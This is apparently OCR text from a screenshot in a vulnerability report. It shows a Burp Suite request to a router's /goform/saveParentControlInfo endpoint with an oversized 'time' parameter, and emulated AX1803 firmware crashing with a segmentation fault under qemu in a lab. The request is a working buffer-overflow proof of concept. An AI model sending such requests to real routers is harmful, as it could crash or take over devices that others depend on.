 Burp Project Intruder Repeater Window Help Burp Suite Pr
Dashboard Target Proxy Intruder Repeater Sequencer De
4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /goform/saveParentControlInfo HTTP/1.1
2 Host: 192.168.23.133
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.53
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: password=byn5gk
9 Connection: close
10 Content-Length: 200
11
12 time=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaa
Search... 0 matches
Done
fish /home/iot/Desktop/Firmware/AX1803rootfs_ubifs
fish /home/iot/Desktop/Firmware/AX1803rootfs_ubifs 80x35
Yes:
****** WeLoveLinux******
****** Welcome to ******
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
km_dns_redirect_del_rule 285 rule_idx:1000
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
Unsupported setsockopt level=1 optname=13
httpd listen ip = 192.168.23.133 port = 80
webs: Listening for HTTP requests at address 192.168.23.133
Unsupported setsockopt level=1 optname=13
connect: No such file or directory
func:cfms_mib_proc_handle, line:182 connect cfmd is error.
connect: No such file or directory
func:cfms mib proc handle, line:182 connect cfmd is error.
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
fish: “sudo qemu-arm-static -L ./ ./bi…” terminated by signal SIGSEGV (Address b
oundary error)
iot@attifyos ~/D/F/AX1803rootfs_ubifs>